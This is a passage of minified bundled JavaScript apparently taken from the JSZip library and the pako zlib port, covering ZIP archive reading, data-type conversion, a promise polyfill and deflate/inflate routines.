Uint8Array(1)).length}catch(e){return!1}}(),nodebuffer:function(){try{return n.nodebuffer&&1===String.fromCharCode.apply(null,s.allocBuffer(1)).length}catch(e){return!1}}()}};function l(e){var t=65536,n=r.getTypeOf(e),i=!0;if("uint8array"===n?i=u.applyCanBeUsed.uint8array:"nodebuffer"===n&&(i=u.applyCanBeUsed.nodebuffer),i)for(;1<t;)try{return u.stringifyByChunk(e,n,t)}catch(e){t=Math.floor(t/2)}return u.stringifyByChar(e)}function f(e,t){for(var r=0;r<e.length;r++)t[r]=e[r];return t}r.applyFromCharCode=l;var c={};c.string={string:o,array:function(e){return h(e,new Array(e.length))},arraybuffer:function(e){return c.string.uint8array(e).buffer},uint8array:function(e){return h(e,new Uint8Array(e.length))},nodebuffer:function(e){return h(e,s.allocBuffer(e.length))}},c.array={string:l,array:o,arraybuffer:function(e){return new Uint8Array(e).buffer},uint8array:function(e){return new Uint8Array(e)},nodebuffer:function(e){return s.newBufferFrom(e)}},c.arraybuffer={string:function(e){return l(new Uint8Array(e))},array:function(e){return f(new Uint8Array(e),new Array(e.byteLength))},arraybuffer:o,uint8array:function(e){return new Uint8Array(e)},nodebuffer:function(e){return s.newBufferFrom(new Uint8Array(e))}},c.uint8array={string:l,array:function(e){return f(e,new Array(e.length))},arraybuffer:function(e){return e.buffer},uint8array:o,nodebuffer:function(e){return s.newBufferFrom(e)}},c.nodebuffer={string:l,array:function(e){return f(e,new Array(e.length))},arraybuffer:function(e){return c.nodebuffer.uint8array(e).buffer},uint8array:function(e){return f(e,new Uint8Array(e.length))},nodebuffer:o},r.transformTo=function(e,t){if(t=t||"",!e)return t;r.checkSupport(e);var n=r.getTypeOf(t);return c[n][e](t)},r.resolve=function(e){for(var t=e.split("/"),r=[],n=0;n<t.length;n++){var i=t[n];"."===i||""===i&&0!==n&&n!==t.length-1||(".."===i?r.pop():r.push(i))}return r.join("/")},r.getTypeOf=function(e){return"string"==typeof e?"string":"[object Array]"===Object.prototype.toString.call(e)?"array":n.nodebuffer&&s.isBuffer(e)?"nodebuffer":n.uint8array&&e instanceof Uint8Array?"uint8array":n.arraybuffer&&e instanceof ArrayBuffer?"arraybuffer":void 0},r.checkSupport=function(e){if(!n[e.toLowerCase()])throw new Error(e+" is not supported by this platform")},r.MAX_VALUE_16BITS=65535,r.MAX_VALUE_32BITS=-1,r.pretty=function(e){var t,r,n="";for(r=0;r<(e||"").length;r++)n+="\\\\x"+((t=e.charCodeAt(r))<16?"0":"")+t.toString(16).toUpperCase();return n},r.delay=function(e,t,r){setImmediate((function(){e.apply(r||null,t||[])}))},r.inherits=function(e,t){function r(){}r.prototype=t.prototype,e.prototype=new r},r.extend=function(){var e,t,r={};for(e=0;e<arguments.length;e++)for(t in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],t)&&void 0===r[t]&&(r[t]=arguments[e][t]);return r},r.prepareContent=function(e,t,s,o,u){return a.Promise.resolve(t).then((function(e){return n.blob&&(e instanceof Blob||-1!==["[object File]","[object Blob]"].indexOf(Object.prototype.toString.call(e)))&&"undefined"!=typeof FileReader?new a.Promise((function(t,r){var n=new FileReader;n.onload=function(e){t(e.target.result)},n.onerror=function(e){r(e.target.error)},n.readAsArrayBuffer(e)})):e})).then((function(t){var l=r.getTypeOf(t);return l?("arraybuffer"===l?t=r.transformTo("uint8array",t):"string"===l&&(u?t=i.decode(t):s&&!0!==o&&(t=function(e){return h(e,n.uint8array?new Uint8Array(e.length):new Array(e.length))}(t))),t):a.Promise.reject(new Error("Can\'t read the data of \'"+e+"\'. Is it in a supported JavaScript type (String, Blob, ArrayBuffer, etc) ?"))}))}},{"./base64":1,"./external":6,"./nodejsUtils":14,"./support":30,setimmediate:54}],33:[function(e,t,r){"use strict";var n=e("./reader/readerFor"),i=e("./utils"),s=e("./signature"),a=e("./zipEntry"),o=e("./support");function h(e){this.files=[],this.loadOptions=e}h.prototype={checkSignature:function(e){if(!this.reader.readAndCheckSignature(e)){this.reader.index-=4;var t=this.reader.readString(4);throw new Error("Corrupted zip or bug: unexpected signature ("+i.pretty(t)+", expected "+i.pretty(e)+")")}},isSignature:function(e,t){var r=this.reader.index;this.reader.setIndex(e);var n=this.reader.readString(4)===t;return this.reader.setIndex(r),n},readBlockEndOfCentral:function(){this.diskNumber=this.reader.readInt(2),this.diskWithCentralDirStart=this.reader.readInt(2),this.centralDirRecordsOnThisDisk=this.reader.readInt(2),this.centralDirRecords=this.reader.readInt(2),this.centralDirSize=this.reader.readInt(4),this.centralDirOffset=this.reader.readInt(4),this.zipCommentLength=this.reader.readInt(2);var e=this.reader.readData(this.zipCommentLength),t=o.uint8array?"uint8array":"array",r=i.transformTo(t,e);this.zipComment=this.loadOptions.decodeFileName(r)},readBlockZip64EndOfCentral:function(){this.zip64EndOfCentralSize=this.reader.readInt(8),this.reader.skip(4),this.diskNumber=this.reader.readInt(4),this.diskWithCentralDirStart=this.reader.readInt(4),this.centralDirRecordsOnThisDisk=this.reader.readInt(8),this.centralDirRecords=this.reader.readInt(8),this.centralDirSize=this.reader.readInt(8),this.centralDirOffset=this.reader.readInt(8),this.zip64ExtensibleData={};for(var e,t,r,n=this.zip64EndOfCentralSize-44;0<n;)e=this.reader.readInt(2),t=this.reader.readInt(4),r=this.reader.readData(t),this.zip64ExtensibleData[e]={id:e,length:t,value:r}},readBlockZip64EndOfCentralLocator:function(){if(this.diskWithZip64CentralDirStart=this.reader.readInt(4),this.relativeOffsetEndOfZip64CentralDir=this.reader.readInt(8),this.disksCount=this.reader.readInt(4),1<this.disksCount)throw new Error("Multi-volumes zip are not supported")},readLocalFiles:function(){var e,t;for(e=0;e<this.files.length;e++)t=this.files[e],this.reader.setIndex(t.localHeaderOffset),this.checkSignature(s.LOCAL_FILE_HEADER),t.readLocalPart(this.reader),t.handleUTF8(),t.processAttributes()},readCentralDir:function(){var e;for(this.reader.setIndex(this.centralDirOffset);this.reader.readAndCheckSignature(s.CENTRAL_FILE_HEADER);)(e=new a({zip64:this.zip64},this.loadOptions)).readCentralPart(this.reader),this.files.push(e);if(this.centralDirRecords!==this.files.length&&0!==this.centralDirRecords&&0===this.files.length)throw new Error("Corrupted zip or bug: expected "+this.centralDirRecords+" records in central dir, got "+this.files.length)},readEndOfCentral:function(){var e=this.reader.lastIndexOfSignature(s.CENTRAL_DIRECTORY_END);if(e<0)throw this.isSignature(0,s.LOCAL_FILE_HEADER)?new Error("Corrupted zip: can\'t find end of central directory"):new Error("Can\'t find end of central directory : is this a zip file ? If it is, see https://stuk.github.io/jszip/documentation/howto/read_zip.html");this.reader.setIndex(e);var t=e;if(this.checkSignature(s.CENTRAL_DIRECTORY_END),this.readBlockEndOfCentral(),this.diskNumber===i.MAX_VALUE_16BITS||this.diskWithCentralDirStart===i.MAX_VALUE_16BITS||this.centralDirRecordsOnThisDisk===i.MAX_VALUE_16BITS||this.centralDirRecords===i.MAX_VALUE_16BITS||this.centralDirSize===i.MAX_VALUE_32BITS||this.centralDirOffset===i.MAX_VALUE_32BITS){if(this.zip64=!0,(e=this.reader.lastIndexOfSignature(s.ZIP64_CENTRAL_DIRECTORY_LOCATOR))<0)throw new Error("Corrupted zip: can\'t find the ZIP64 end of central directory locator");if(this.reader.setIndex(e),this.checkSignature(s.ZIP64_CENTRAL_DIRECTORY_LOCATOR),this.readBlockZip64EndOfCentralLocator(),!this.isSignature(this.relativeOffsetEndOfZip64CentralDir,s.ZIP64_CENTRAL_DIRECTORY_END)&&(this.relativeOffsetEndOfZip64CentralDir=this.reader.lastIndexOfSignature(s.ZIP64_CENTRAL_DIRECTORY_END),this.relativeOffsetEndOfZip64CentralDir<0))throw new Error("Corrupted zip: can\'t find the ZIP64 end of central directory");this.reader.setIndex(this.relativeOffsetEndOfZip64CentralDir),this.checkSignature(s.ZIP64_CENTRAL_DIRECTORY_END),this.readBlockZip64EndOfCentral()}var r=this.centralDirOffset+this.centralDirSize;this.zip64&&(r+=20,r+=12+this.zip64EndOfCentralSize);var n=t-r;if(0<n)this.isSignature(t,s.CENTRAL_FILE_HEADER)||(this.reader.zero=n);else if(n<0)throw new Error("Corrupted zip: missing "+Math.abs(n)+" bytes.")},prepareReader:function(e){this.reader=n(e)},load:function(e){this.prepareReader(e),this.readEndOfCentral(),this.readCentralDir(),this.readLocalFiles()}},t.exports=h},{"./reader/readerFor":22,"./signature":23,"./support":30,"./utils":32,"./zipEntry":34}],34:[function(e,t,r){"use strict";var n=e("./reader/readerFor"),i=e("./utils"),s=e("./compressedObject"),a=e("./crc32"),o=e("./utf8"),h=e("./compressions"),u=e("./support");function l(e,t){this.options=e,this.loadOptions=t}l.prototype={isEncrypted:function(){return 1==(1&this.bitFlag)},useUTF8:function(){return 2048==(2048&this.bitFlag)},readLocalPart:function(e){var t,r;if(e.skip(22),this.fileNameLength=e.readInt(2),r=e.readInt(2),this.fileName=e.readData(this.fileNameLength),e.skip(r),-1===this.compressedSize||-1===this.uncompressedSize)throw new Error("Bug or corrupted zip : didn\'t get enough information from the central directory (compressedSize === -1 || uncompressedSize === -1)");if(null===(t=function(e){for(var t in h)if(Object.prototype.hasOwnProperty.call(h,t)&&h[t].magic===e)return h[t];return null}(this.compressionMethod)))throw new Error("Corrupted zip : compression "+i.pretty(this.compressionMethod)+" unknown (inner file : "+i.transformTo("string",this.fileName)+")");this.decompressed=new s(this.compressedSize,this.uncompressedSize,this.crc32,t,e.readData(this.compressedSize))},readCentralPart:function(e){this.versionMadeBy=e.readInt(2),e.skip(2),this.bitFlag=e.readInt(2),this.compressionMethod=e.readString(2),this.date=e.readDate(),this.crc32=e.readInt(4),this.compressedSize=e.readInt(4),this.uncompressedSize=e.readInt(4);var t=e.readInt(2);if(this.extraFieldsLength=e.readInt(2),this.fileCommentLength=e.readInt(2),this.diskNumberStart=e.readInt(2),this.internalFileAttributes=e.readInt(2),this.externalFileAttributes=e.readInt(4),this.localHeaderOffset=e.readInt(4),this.isEncrypted())throw new Error("Encrypted zip are not supported");e.skip(t),this.readExtraFields(e),this.parseZIP64ExtraField(e),this.fileComment=e.readData(this.fileCommentLength)},processAttributes:function(){this.unixPermissions=null,this.dosPermissions=null;var e=this.versionMadeBy>>8;this.dir=!!(16&this.externalFileAttributes),0==e&&(this.dosPermissions=63&this.externalFileAttributes),3==e&&(this.unixPermissions=this.externalFileAttributes>>16&65535),this.dir||"/"!==this.fileNameStr.slice(-1)||(this.dir=!0)},parseZIP64ExtraField:function(){if(this.extraFields[1]){var e=n(this.extraFields[1].value);this.uncompressedSize===i.MAX_VALUE_32BITS&&(this.uncompressedSize=e.readInt(8)),this.compressedSize===i.MAX_VALUE_32BITS&&(this.compressedSize=e.readInt(8)),this.localHeaderOffset===i.MAX_VALUE_32BITS&&(this.localHeaderOffset=e.readInt(8)),this.diskNumberStart===i.MAX_VALUE_32BITS&&(this.diskNumberStart=e.readInt(4))}},readExtraFields:function(e){var t,r,n,i=e.index+this.extraFieldsLength;for(this.extraFields||(this.extraFields={});e.index+4<i;)t=e.readInt(2),r=e.readInt(2),n=e.readData(r),this.extraFields[t]={id:t,length:r,value:n};e.setIndex(i)},handleUTF8:function(){var e=u.uint8array?"uint8array":"array";if(this.useUTF8())this.fileNameStr=o.utf8decode(this.fileName),this.fileCommentStr=o.utf8decode(this.fileComment);else{var t=this.findExtraFieldUnicodePath();if(null!==t)this.fileNameStr=t;else{var r=i.transformTo(e,this.fileName);this.fileNameStr=this.loadOptions.decodeFileName(r)}var n=this.findExtraFieldUnicodeComment();if(null!==n)this.fileCommentStr=n;else{var s=i.transformTo(e,this.fileComment);this.fileCommentStr=this.loadOptions.decodeFileName(s)}}},findExtraFieldUnicodePath:function(){var e=this.extraFields[28789];if(e){var t=n(e.value);return 1!==t.readInt(1)||a(this.fileName)!==t.readInt(4)?null:o.utf8decode(t.readData(e.length-5))}return null},findExtraFieldUnicodeComment:function(){var e=this.extraFields[25461];if(e){var t=n(e.value);return 1!==t.readInt(1)||a(this.fileComment)!==t.readInt(4)?null:o.utf8decode(t.readData(e.length-5))}return null}},t.exports=l},{"./compressedObject":2,"./compressions":3,"./crc32":4,"./reader/readerFor":22,"./support":30,"./utf8":31,"./utils":32}],35:[function(e,t,r){"use strict";function n(e,t,r){this.name=e,this.dir=r.dir,this.date=r.date,this.comment=r.comment,this.unixPermissions=r.unixPermissions,this.dosPermissions=r.dosPermissions,this._data=t,this._dataBinary=r.binary,this.options={compression:r.compression,compressionOptions:r.compressionOptions}}var i=e("./stream/StreamHelper"),s=e("./stream/DataWorker"),a=e("./utf8"),o=e("./compressedObject"),h=e("./stream/GenericWorker");n.prototype={internalStream:function(e){var t=null,r="string";try{if(!e)throw new Error("No output type specified.");var n="string"===(r=e.toLowerCase())||"text"===r;"binarystring"!==r&&"text"!==r||(r="string"),t=this._decompressWorker();var s=!this._dataBinary;s&&!n&&(t=t.pipe(new a.Utf8EncodeWorker)),!s&&n&&(t=t.pipe(new a.Utf8DecodeWorker))}catch(e){(t=new h("error")).error(e)}return new i(t,r,"")},async:function(e,t){return this.internalStream(e).accumulate(t)},nodeStream:function(e,t){return this.internalStream(e||"nodebuffer").toNodejsStream(t)},_compressWorker:function(e,t){if(this._data instanceof o&&this._data.compression.magic===e.magic)return this._data.getCompressedWorker();var r=this._decompressWorker();return this._dataBinary||(r=r.pipe(new a.Utf8EncodeWorker)),o.createWorkerFrom(r,e,t)},_decompressWorker:function(){return this._data instanceof o?this._data.getContentWorker():this._data instanceof h?this._data:new s(this._data)}};for(var u=["asText","asBinary","asNodeBuffer","asUint8Array","asArrayBuffer"],l=function(){throw new Error("This method has been removed in JSZip 3.0, please check the upgrade guide.")},f=0;f<u.length;f++)n.prototype[u[f]]=l;t.exports=n},{"./compressedObject":2,"./stream/DataWorker":27,"./stream/GenericWorker":28,"./stream/StreamHelper":29,"./utf8":31}],36:[function(e,t,n){(function(e){"use strict";var r,n,i=e.MutationObserver||e.WebKitMutationObserver;if(i){var s=0,a=new i(l),o=e.document.createTextNode("");a.observe(o,{characterData:!0}),r=function(){o.data=s=++s%2}}else if(e.setImmediate||void 0===e.MessageChannel)r="document"in e&&"onreadystatechange"in e.document.createElement("script")?function(){var t=e.document.createElement("script");t.onreadystatechange=function(){l(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},e.document.documentElement.appendChild(t)}:function(){setTimeout(l,0)};else{var h=new e.MessageChannel;h.port1.onmessage=l,r=function(){h.port2.postMessage(0)}}var u=[];function l(){var e,t;n=!0;for(var r=u.length;r;){for(t=u,u=[],e=-1;++e<r;)t[e]();r=u.length}n=!1}t.exports=function(e){1!==u.push(e)||n||r()}}).call(this,"undefined"!=typeof r.g?r.g:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],37:[function(e,t,r){"use strict";var n=e("immediate");function i(){}var s={},a=["REJECTED"],o=["FULFILLED"],h=["PENDING"];function u(e){if("function"!=typeof e)throw new TypeError("resolver must be a function");this.state=h,this.queue=[],this.outcome=void 0,e!==i&&d(this,e)}function l(e,t,r){this.promise=e,"function"==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),"function"==typeof r&&(this.onRejected=r,this.callRejected=this.otherCallRejected)}function f(e,t,r){n((function(){var n;try{n=t(r)}catch(n){return s.reject(e,n)}n===e?s.reject(e,new TypeError("Cannot resolve promise with itself")):s.resolve(e,n)}))}function c(e){var t=e&&e.then;if(e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof t)return function(){t.apply(e,arguments)}}function d(e,t){var r=!1;function n(t){r||(r=!0,s.reject(e,t))}function i(t){r||(r=!0,s.resolve(e,t))}var a=p((function(){t(i,n)}));"error"===a.status&&n(a.value)}function p(e,t){var r={};try{r.value=e(t),r.status="success"}catch(e){r.status="error",r.value=e}return r}(t.exports=u).prototype.finally=function(e){if("function"!=typeof e)return this;var t=this.constructor;return this.then((function(r){return t.resolve(e()).then((function(){return r}))}),(function(r){return t.resolve(e()).then((function(){throw r}))}))},u.prototype.catch=function(e){return this.then(null,e)},u.prototype.then=function(e,t){if("function"!=typeof e&&this.state===o||"function"!=typeof t&&this.state===a)return this;var r=new this.constructor(i);return this.state!==h?f(r,this.state===o?e:t,this.outcome):this.queue.push(new l(r,e,t)),r},l.prototype.callFulfilled=function(e){s.resolve(this.promise,e)},l.prototype.otherCallFulfilled=function(e){f(this.promise,this.onFulfilled,e)},l.prototype.callRejected=function(e){s.reject(this.promise,e)},l.prototype.otherCallRejected=function(e){f(this.promise,this.onRejected,e)},s.resolve=function(e,t){var r=p(c,t);if("error"===r.status)return s.reject(e,r.value);var n=r.value;if(n)d(e,n);else{e.state=o,e.outcome=t;for(var i=-1,a=e.queue.length;++i<a;)e.queue[i].callFulfilled(t)}return e},s.reject=function(e,t){e.state=a,e.outcome=t;for(var r=-1,n=e.queue.length;++r<n;)e.queue[r].callRejected(t);return e},u.resolve=function(e){return e instanceof this?e:s.resolve(new this(i),e)},u.reject=function(e){var t=new this(i);return s.reject(t,e)},u.all=function(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var r=e.length,n=!1;if(!r)return this.resolve([]);for(var a=new Array(r),o=0,h=-1,u=new this(i);++h<r;)l(e[h],h);return u;function l(e,i){t.resolve(e).then((function(e){a[i]=e,++o!==r||n||(n=!0,s.resolve(u,a))}),(function(e){n||(n=!0,s.reject(u,e))}))}},u.race=function(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var r=e.length,n=!1;if(!r)return this.resolve([]);for(var a,o=-1,h=new this(i);++o<r;)a=e[o],t.resolve(a).then((function(e){n||(n=!0,s.resolve(h,e))}),(function(e){n||(n=!0,s.reject(h,e))}));return h}},{immediate:36}],38:[function(e,t,r){"use strict";var n={};(0,e("./lib/utils/common").assign)(n,e("./lib/deflate"),e("./lib/inflate"),e("./lib/zlib/constants")),t.exports=n},{"./lib/deflate":39,"./lib/inflate":40,"./lib/utils/common":41,"./lib/zlib/constants":44}],39:[function(e,t,r){"use strict";var n=e("./zlib/deflate"),i=e("./utils/common"),s=e("./utils/strings"),a=e("./zlib/messages"),o=e("./zlib/zstream"),h=Object.prototype.toString,u=0,l=-1,f=0,c=8;function d(e){if(!(this instanceof d))return new d(e);this.options=i.assign({level:l,method:c,chunkSize:16384,windowBits:15,memLevel:8,strategy:f,to:""},e||{});var t=this.options;t.raw&&0<t.windowBits?t.windowBits=-t.windowBits:t.gzip&&0<t.windowBits&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new o,this.strm.avail_out=0;var r=n.deflateInit2(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(r!==u)throw new Error(a[r]);if(t.header&&n.deflateSetHeader(this.strm,t.header),t.dictionary){var p;if(p="string"==typeof t.dictionary?s.string2buf(t.dictionary):"[object ArrayBuffer]"===h.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,(r=n.deflateSetDictionary(this.strm,p))!==u)throw new Error(a[r]);this._dict_set=!0}}function p(e,t){var r=new d(t);if(r.push(e,!0),r.err)throw r.msg||a[r.err];return r.result}d.prototype.push=function(e,t){var r,a,o=this.strm,l=this.options.chunkSize;if(this.ended)return!1;a=t===~~t?t:!0===t?4:0,"string"==typeof e?o.input=s.string2buf(e):"[object ArrayBuffer]"===h.call(e)?o.input=new Uint8Array(e):o.input=e,o.next_in=0,o.avail_in=o.input.length;do{if(0===o.avail_out&&(o.output=new i.Buf8(l),o.next_out=0,o.avail_out=l),1!==(r=n.deflate(o,a))&&r!==u)return this.onEnd(r),!(this.ended=!0);0!==o.avail_out&&(0!==o.avail_in||4!==a&&2!==a)||("string"===this.options.to?this.onData(s.buf2binstring(i.shrinkBuf(o.output,o.next_out))):this.onData(i.shrinkBuf(o.output,o.next_out)))}while((0<o.avail_in||0===o.avail_out)&&1!==r);return 4===a?(r=n.deflateEnd(this.strm),this.onEnd(r),this.ended=!0,r===u):2!==a||(this.onEnd(u),!(o.avail_out=0))},d.prototype.onData=function(e){this.chunks.push(e)},d.prototype.onEnd=function(e){e===u&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=i.flattenChunks(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg},r.Deflate=d,r.deflate=p,r.deflateRaw=function(e,t){return(t=t||{}).raw=!0,p(e,t)},r.gzip=function(e,t){return(t=t||{}).gzip=!0,p(e,t)}},{"./utils/common":41,"./utils/strings":42,"./zlib/deflate":46,"./zlib/messages":51,"./zlib/zstream":53}],40:[function(e,t,r){"use strict";var n=e("./zlib/inflate"),i=e("./utils/common"),s=e("./utils/strings"),a=e("./zlib/constants"),o=e("./zlib/messages"),h=e("./zlib/zstream"),u=e("./zlib/gzheader"),l=Object.prototype.toString;function f(e){if(!(this instanceof f))return new f(e);this.options=i.assign({chunkSize:16384,windowBits:0,to:""},e||{});var t=this.options;t.raw&&0<=t.windowBits&&t.windowBits<16&&(t.windowBits=-t.windowBits,0===t.windowBits&&(t.windowBits=-15)),!(0<=t.windowBits&&t.windowBits<16)||e&&e.windowBits||(t.windowBits+=32),15<t.windowBits&&t.windowBits<48&&0==(15&t.windowBits)&&(t.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new h,this.strm.avail_out=0;var r=n.inflateInit2(this.strm,t.windowBits);if(r!==a.Z_OK)throw new Error(o[r]);this.header=new u,n.inflateGetHeader(this.strm,this.header)}function c(e,t){var r=new f(t);if(r.push(e,!0),r.err)throw r.msg||o[r.err];return r.result}f.prototype.push=function(e,t){var r,o,h,u,f,c,d=this.strm,p=this.options.chunkSize,m=this.options.dictionary,_=!1;if(this.ended)return!1;o=t===~~t?t:!0===t?a.Z_FINISH:a.Z_NO_FLUSH,"string"==typeof e?d.input=s.binstring2buf(e):"[object ArrayBuffer]"===l.call(e)?d.input=new Uint8Array(e):d.input=e,d.next_in=0,d.avail_in=d.input.length;do{if(0===d.avail_out&&(d.output=new i.Buf8(p),d.next_out=0,d.avail_out=p),(r=n.inflate(d,a.Z_NO_FLUSH))===a.Z_NEED_DICT&&m&&(c="string"==typeof m?s.string2buf(m):"[object ArrayBuffer]"===l.call(m)?new Uint8Array(m):m,r=n.inflateSetDictionary(this.strm,c)),r===a.Z_BUF_ERROR&&!0===_&&(r=a.Z_OK,_=!1),r!==a.Z_STREAM_END&&r!==a.Z_OK)return this.onEnd(r),!(this.ended=!0);d.next_out&&(0!==d.avail_out&&r!==a.Z_STREAM_END&&(0!==d.avail_in||o!==a.Z_FINISH&&o!==a.Z_SYNC_FLUSH)||("string"===this.options.to?(h=s.utf8border(d.output,d.next_out),u=d.next_out-h,f=s.buf2string(d.output,h),d.next_out=u,d.avail_out=p-u,u&&i.arraySet(d.output,d.output,h,u,0),this.onData(f)):this.onData(i.shrinkBuf(d.output,d.next_out)))),0===d.avail_in&&0===d.avail_out&&(_=!0)}while((0<d.avail_in||0===d.avail_out)&&r!==a.Z_STREAM_END);return r===a.Z_STREAM_END&&(o=a.Z_FINISH),o===a.Z_FINISH?(r=n.inflateEnd(this.strm),this.onEnd(r),this.ended=!0,r===a.Z_OK):o!==a.Z_SYNC_FLUSH||(this.onEnd(a.Z_OK),!(d.avail_out=0))},f.prototype.onData=function(e){this.chunks.push(e)},f.prototype.onEnd=function(e){e===a.Z_OK&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=i.flattenChunks(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg},r.Inflate=f,r.inflate=c,r.inflateRaw=function(e,t){return(t=t||{}).raw=!0,c(e,t)},r.ungzip=c},{"./utils/common":41,"./utils/strings":42,"./zlib/constants":44,"./zlib/gzheader":47,"./zlib/inflate":49,"./zlib/messages":51,"./zlib/zstream":53}],41:[function(e,t,r){"use strict";var n="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Int32Array;r.assign=function(e){for(var t=Array.prototype.slice.call(arguments,1);t.length;){var r=t.shift();if(r){if("object"!=typeof r)throw new TypeError(r+"must be non-object");for(var n in r)r.hasOwnProperty(n)&&(e[n]=r[n])}}return e},r.shrinkBuf=function(e,t){return e.length===t?e:e.subarray?e.subarray(0,t):(e.length=t,e)};var i={arraySet:function(e,t,r,n,i){if(t.subarray&&e.subarray)e.set(t.subarray(r,r+n),i);else for(var s=0;s<n;s++)e[i+s]=t[r+s]},flattenChunks:function(e){var t,r,n,i,s,a;for(t=n=0,r=e.length;t<r;t++)n+=e[t].length;for(a=new Uint8Array(n),t=i=0,r=e.length;t<r;t++)s=e[t],a.set(s,i),i+=s.length;return a}},s={arraySet:function(e,t,r,n,i){for(var s=0;s<n;s++)e[i+s]=t[r+s]},flattenChunks:function(e){return[].concat.apply([],e)}};r.setTyped=function(e){e?(r.Buf8=Uint8Array,r.Buf16=Uint16Array,r.Buf32=Int32Array,r.assign(r,i)):(r.Buf8=Array,r.Buf16=Array,r.Buf32=Array,r.assign(r,s))},r.setTyped(n)},{}],42:[function(e,t,r){"use strict";var n=e("./common"),i=!0,s=!0;try{String.fromCharCode.apply(null,[0])}catch(e){i=!1}try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(e){s=!1}for(var a=new n.Buf8(256),o=0;o<256;o++)a[o]=252<=o?6:248<=o?5:240<=o?4:224<=o?3:192<=o?2:1;function h(e,t){if(t<65537&&(e.subarray&&s||!e.subarray&&i))return String.fromCharCode.apply(null,n.shrinkBuf(e,t));for(var r="",a=0;a<t;a++)r+=String.fromCharCode(e[a]);return r}a[254]=a[254]=1,r.string2buf=function(e){var t,r,i,s,a,o=e.length,h=0;for(s=0;s<o;s++)55296==(64512&(r=e.charCodeAt(s)))&&s+1<o&&56320==(64512&(i=e.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(i-56320),s++),h+=r<128?1:r<2048?2:r<65536?3:4;for(t=new n.Buf8(h),s=a=0;a<h;s++)55296==(64512&(r=e.charCodeAt(s)))&&s+1<o&&56320==(64512&(i=e.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(i-56320),s++),r<128?t[a++]=r:(r<2048?t[a++]=192|r>>>6:(r<65536?t[a++]=224|r>>>12:(t[a++]=240|r>>>18,t[a++]=128|r>>>12&63),t[a++]=128|r>>>6&63),t[a++]=128|63&r);return t},r.buf2binstring=function(e){return h(e,e.length)},r.binstring2buf=function(e){for(var t=new n.Buf8(e.length),r=0,i=t.length;r<i;r++)t[r]=e.charCodeAt(r);return t},r.buf2string=function(e,t){var r,n,i,s,o=t||e.length,u=new Array(2*o);for(r=n=0;r<o;)if((i=e[r++])<128)u[n++]=i;else if(4<(s=a[i]))u[n++]=65533,r+=s-1;else{for(i&=2===s?31:3===s?15:7;1<s&&r<o;)i=i<<6|63&e[r++],s--;1<s?u[n++]=65533:i<65536?u[n++]=i:(i-=65536,u[n++]=55296|i>>10&1023,u[n++]=56320|1023&i)}return h(u,n)},r.utf8border=function(e,t){var r;for((t=t||e.length)>e.length&&(t=e.length),r=t-1;0<=r&&128==(192&e[r]);)r--;return r<0||0===r?t:r+a[e[r]]>t?r:t}},{"./common":41}],43:[function(e,t,r){"use strict";t.exports=function(e,t,r,n){for(var i=65535&e,s=e>>>16&65535,a=0;0!==r;){for(r-=a=2e3<r?2e3:r;s=s+(i=i+t[n++]|0)|0,--a;);i%=65521,s%=65521}return i|s<<16}},{}],44:[function(e,t,r){"use strict";t.exports={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8}},{}],45:[function(e,t,r){"use strict";var n=function(){for(var e,t=[],r=0;r<256;r++){e=r;for(var n=0;n<8;n++)e=1&e?3988292384^e>>>1:e>>>1;t[r]=e}return t}();t.exports=function(e,t,r,i){var s=n,a=i+r;e^=-1;for(var o=i;o<a;o++)e=e>>>8^s[255&(e^t[o])];return~e}},{}],46:[function(e,t,r){"use strict";var n,i=e("../utils/common"),s=e("./trees"),a=e("./adler32"),o=e("./crc32"),h=e("./messages"),u=0,l=4,f=0,c=-2,d=-1,p=4,m=2,_=8,g=9,b=286,v=30,y=19,w=2*b+1,k=15,x=3,S=258,z=S+x+1,C=42,E=113,A=1,I=2,O=3,B=4;function T(e,t){return e.msg=h[t],t}function R(e){return(e<<1)-(4<e?9:0)}function D(e){for(var t=e.length;0<=--t;)e[t]=0}function F(e){var t=e.state,r=t.pending;r>e.avail_out&&(r=e.avail_out),0!==r&&(i.arraySet(e.output,t.pending_buf,t.pending_out,r,e.next_out),e.next_out+=r,t.pending_out+=r,e.total_out+=r,e.avail_out-=r,t.pending-=r,0===t.pending&&(t.pending_out=0))}function N(e,t){s._tr_flush_block(e,0<=e.block_start?e.block_start:-1,e.strstart-e.block_start,t),e.block_start=e.strstart,F(e.strm)}function U(e,t){e.pending_buf[e.pending++]=t}function P(e,t){e.pending_buf[e.pending++]=t>>>8&255,e.pending_buf[e.pending++]=255&t}function L(e,t){var 